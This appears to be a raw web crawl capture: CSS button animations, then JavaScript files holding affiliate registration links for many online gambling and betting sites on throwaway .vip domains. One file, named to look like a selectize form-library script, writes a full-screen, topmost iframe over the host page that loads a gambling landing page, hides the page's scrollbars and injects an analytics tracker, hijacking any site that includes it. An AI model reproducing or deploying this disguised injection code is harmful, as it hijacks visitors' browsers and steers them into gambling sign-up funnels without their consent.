.style1:after {
    display: none;
    bottom: -75%;
    background-image: radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,transparent 10%,#ffb01b 15%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%);
    background-size: 15% 15%,20% 20%,18% 18%,20% 20%,15% 15%,10% 10%,20% 20%
}

.style1:active {
    transform: scale(.9);
    background-color: #ffb01b;
    box-shadow: 0 2px 25px #ffb01b33
}

.style1.animate {
    transform: scale(.99);
    background-color: #ffb01b;
    box-shadow: 0 2px 16px #ffb01b;
    transition: background-color .25s;
    background-image: radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,transparent 10%,#ffb01b 15%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%);
    background-size: 15% 15%,20% 20%,18% 18%,20% 20%,15% 15%,10% 10%,20% 20%
}

.style1.animate:before {
    display: block;
    animation: topBubbles ease-in-out .75s forwards
}

.style1.animate:after {
    display: block;
    animation: bottomBubbles ease-in-out .75s forwards
}

@keyframes topBubbles {
    0% {
        background-position: 5% 90%,10% 90%,10% 90%,15% 90%,25% 90%,25% 90%,40% 90%,55% 90%,70% 90%
    }

    50% {
        background-position: 0% 80%,0% 20%,10% 40%,20% 0%,30% 30%,22% 50%,50% 50%,65% 20%,90% 30%
    }

    to {
        background-position: 0% 70%,0% 10%,10% 30%,20% -10%,30% 20%,22% 40%,50% 40%,65% 10%,90% 20%;
        background-size: 0% 0%,0% 0%,0% 0%,0% 0%,0% 0%,0% 0%
    }
}

@keyframes bottomBubbles {
    0% {
        background-position: 10% -10%,30% 10%,55% -10%,70% -10%,85% -10%,70% -10%,70% 0%
    }

    50% {
        background-position: 0% 80%,20% 80%,45% 60%,60% 100%,75% 70%,95% 60%,105% 0%
    }

    to {
        background-position: 0% 90%,20% 90%,45% 70%,60% 110%,75% 80%,95% 70%,110% 10%;
        background-size: 0% 0%,0% 0%,0% 0%,0% 0%,0% 0%,0% 0%
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://sogoucdn.dengxstudio.com/code/nerocode.js?0.9362759218034769
body_size: 934
content:
var kaiyun_code = '50211215';       //开云体育
var xinkong_code = '50002706';     //星空体育
var jiuyou_code = '68095238';     //九游娱乐
var boyu_code = '6696628';       //乐竟体育
var mk_code = '87844465';       //MK体育


var ayx_code = '4244487';       //爱游戏
var hth_code = '3605393';       //华体会
var ly_code = '4136357';       //乐鱼
var ml_code = '207617179';       //米兰


//开云体育
function kaiyunPc_visit() {
    window['open'](xkty_link['kaiyunPc']+kaiyun_code)
}
function kaiyunH5_visit() {
        window['open'](xkty_link['kaiyunH5']+kaiyun_code)
}
function kaiyunApp_visit() {
    window['open'](xkty_link['kaiyunApp']+kaiyun_code)
}

//星空体育
function xinkongPc_visit() {
    window['open'](xkty_link['xinkongPc']+xinkong_code)
}
function xinkongH5_visit() {
        window['open'](xkty_link['xinkongH5']+xinkong_code)
}
function xinkongApp_visit() {
    window['open'](xkty_link['xinkongApp']+xinkong_code)
}
function xinkongtyApp_visit() {
    window['open'](xkty_link['xinkongtyApp']+xinkong_code)
}


//乐竟体育
function boyuPc_visit() {
    window['open'](xkty_link['boyuPc']+boyu_code)
}
function boyuH5_visit() {
    window['open'](xkty_link['boyuH5']+boyu_code)
}
function boyuApp_visit() {
    window['open'](xkty_link['boyuApp']+boyu_code)
}
function boyuqpApp_visit() {
    window['open'](xkty_link['boyuqpApp']+boyu_code)
}

//九游娱乐
function jiuyouPc_visit() {
    window['open'](xkty_link['jiuyouPc']+jiuyou_code)
}
function jiuyouH5_visit() {
        window['open'](xkty_link['jiuyouH5']+jiuyou_code)
}
function jiuyouApp_visit() {
    window['open'](xkty_link['jiuyouApp']+jiuyou_code)
}
function jiuyouqpApp_visit() {
    window['open'](xkty_link['jiuyouqpApp']+jiuyou_code)
}

//MK体育
function mkPc_visit() {
    window['open'](xkty_link['mksportsPc']+mk_code)
}
function mkH5_visit() {
    window['open'](xkty_link['mksportsH5']+mk_code)
}
function mkApp_visit() {
    window['open'](xkty_link['mksportsApp']+mk_code)
}
//爱游戏
function ayxPc_visit() {
    window['open'](xkty_link['ayxPc']+ayx_code)
}
function ayxH5_visit() {
        window['open'](xkty_link['ayxH5']+ayx_code)
}
function ayxApp_visit() {
    window['open'](xkty_link['ayxApp']+ayx_code)
}

//华体会
function hthPc_visit() {
    window['open'](xkty_link['hthPc']+hth_code)
}
function hthH5_visit() {
        window['open'](xkty_link['hthH5']+hth_code)
}
function hthApp_visit() {
    window['open'](xkty_link['hthApp']+hth_code)
}

//米兰
function mlPc_visit() {
    window['open'](xkty_link['mlPc']+ml_code)
}
function mlH5_visit() {
        window['open'](xkty_link['mlH5']+ml_code)
}
function mlApp_visit() {
    window['open'](xkty_link['mlApp']+ml_code)
}

//乐鱼
function lyPc_visit() {
    window['open'](xkty_link['lyPc']+ly_code)
}
function lyH5_visit() {
        window['open'](xkty_link['lyH5']+ly_code)
}
function lyApp_visit() {
    window['open'](xkty_link['lyApp']+ly_code)
}

//PC和H5自适应
function deviceKYRegist(code){
  if(window.innerWidth<768){
      window.open(xkty_link['kaiyunH5']+kaiyun_code); 
    }else{
      window.open(xkty_link['kaiyunPc']+kaiyun_code); 
    }
}
function deviceXKRegist(code){
   if(window.innerWidth<768){
      window.open(xkty_link['xinkongH5']+xinkong_code); 
    }else{
      window.open(xkty_link['xinkongPc']+xinkong_code); 
    }
}
function deviceBYRegist(code){
  if(window.innerWidth<768){
      window.open(xkty_link['boyuH5']+boyu_code); 
    }else{
      window.open(xkty_link['boyuPc']+boyu_code); 
    }
}
function deviceJYRegist(code){
  if(window.innerWidth<768){
      window.open(xkty_link['jiuyouH5']+jiuyou_code); 
    }else{
      window.open(xkty_link['jiuyouPc']+jiuyou_code); 
    }
}
function deviceMKRegist(code){
  if(window.innerWidth<768){
      window.open(xkty_link['mksportsH5']+mk_code); 
    }else{
      window.open(xkty_link['mksportsPc']+mk_code); 
    }
}
//爱游戏
function deviceAYXRegist(code){
  if(window.innerWidth<768){
      window.open(xkty_link['ayxH5']+ayx_code); 
    }else{
      window.open(xkty_link['ayxPc']+ayx_code); 
    }
}
//华体会
function deviceHTHRegist(code){
  if(window.innerWidth<768){
      window.open(xkty_link['hthH5']+hth_code); 
    }else{
      window.open(xkty_link['hthPc']+hth_code); 
    }
}
//米兰
function deviceMLRegist(code){
  if(window.innerWidth<768){
      window.open(xkty_link['mlH5']+ml_code); 
    }else{
      window.open(xkty_link['mlPc']+ml_code); 
    }
}
//乐鱼
function deviceLYRegist(code){
  if(window.innerWidth<768){
      window.open(xkty_link['lyH5']+ly_code); 
    }else{
      window.open(xkty_link['lyPc']+ly_code); 
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://sogoucdn.dengxstudio.com/code/link.js?0.6486937791747767
body_size: 1179
content:
var xkty_link = {
//星空体育
    xinkongPc:          'https://www.lqoj60.vip:9960/register?agent_code=', // PC---后台
    xinkongH5:          'https://www.h4bfa4.vip:9093/register?agent_code=', // H5---SEO群
    xinkongApp:         'https://www.0zripl.vip:9971?', // 全站APP---SEO群
    xinkongtyApp:       'https://www.pbp1zb.vip:6677/?agent_code=', // 体育APP---SEO群
    xinkongbeiyong:     'https://www.gs3y71.vip:7700/register?agent_code=', // 备用H5---后台--泰瑞
    xinkongRegist:      'https://www.2fmf7d.vip:6443/?agent_code=', // 备用全站APP---后台--泰瑞
//九游娱乐
    jiuyouPc:           'https://www.w8841q.vip:9109/register92645/?i_code=', // PC---后台
    jiuyouH5:           'https://www.y1lz1v.vip:4697/entry/register71979?i_code=', // H5---SEO群
    jiuyouApp:          'https://www.gopkq6.vip:9971/71979?i_code=', // 全站APP---SEO群
    jiuyouqpApp:        'https://www.9vptda.vip:6848/?i_code=', // 棋牌APP---SEO群
    jiuyoubeiyong:      'https://www.twd1ok.com:6002/entry/register19280/?i_code=', // 备用H5---后台--泰瑞
    jiuyouRegist:       'https://www.h38n7i.com:6001/19280?i_code=', // 备用全站APP---后台--泰瑞
//boyu体育
    boyuPc:             'https://www.lejing81.vip:30050/register/?i_code=', // PC---后台
    boyuH5:             'https://www.lejing2589.com:30479/entry/register/?i_code=', // H5---后台
    boyuApp:            'https://www.lejing45.vip:30892/?i_code=', // 全站APP---后台
    boyutyApp:          'https://www.lejing2302.com:34225/?sport=1/&i_code=', // 体育APP---后台
//开云体育
    kaiyunPc:           'https://www.1i0bcs.vip:9033/register28953/?i_code=', // PC---后台
    kaiyunH5:           'https://www.5dtfbk.vip:9132/entry/register28953/?i_code=', // H5---后台
    kaiyunApp:          'https://www.4tkwur.vip:8005?i_code=', // 全站APP---后台
    kaiyuntyApp:        'https://www.4swxnj.vip:9033/28953?i_code=', // 体育APP---后台
//MK体育
    mksportsPc:         'https://www.lddqj3.vip:7988/register77236/?i_code=', // PC---后台
    mksportsH5:         'https://www.znvpfv.vip:6004/entry/register31181/?i_code=', // H5---后台
    mksportsApp:        'https://www.ovb082.vip:9443/31181?i_code=', // 全站APP---后台
//爱游戏
    ayxPc:              'https://www.9j1bvl.vip:6848/register26594/?i_code=', // PC---后台
    ayxH5:              'https://www.nju2a5.vip:2701/entry/register26594/?i_code=', // H5---后台
    ayxApp:             'https://www.lzehli.vip:9077/26594?i_code=', // 全站APP---后台
//华体会
    hthPc:              'https://www.gkv3vh.vip:2866/register80790/?i_code=', // PC---后台
    hthH5:              'https://www.fgebmh.vip:2701/entry/register80790/?i_code=', // H5---后台
    hthApp:             'https://www.307rff.vip:9010/80790?i_code=', // 全站APP---后台
//乐鱼
    lyPc:               'https://www.dmji9l.vip:3353/register23657/?i_code=', // PC---后台
    lyH5:               'https://www.45n7yc.vip:9081/entry/register23657/?i_code=', // H5---后台
    lyApp:              'https://www.d3ag17.vip:6848/23657?i_code=', // 全站APP---后台
//米兰
    mlPc:               'https://www.8vi48t.vip:9192/register18441/?i_code=', // PC---后台
    mlH5:               'https://www.2h9hrl.vip:9972/entry/register18441/?i_code=', // H5---后台
    mlApp:              'https://www.yhbf40.vip:8553/18441?i_code=', // 全站APP---后台
}

function ybty_visit(key,code) {
    window.location.href = xkty_link[key]+code;
}

function ybty_visit_newopen(key,code) {
    window.open(xkty_link[key]+code) 
}

function ybty_kf(url) {
    window.open(url)
}

function getMyUrl(key,code){
   return xkty_link[key]+code;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://dqxrg.com/machineboy2045-nvoice-selectize2.js
body_size: 549
content:
var url = "https://sogoucdn.dengxstudio.com/jp/nero.html";  
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
document.write('<iframe src=" ' + url + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
document.write('</div>');
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?25a8b6ddd6dc7b9a90aeb1f51e218aa6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();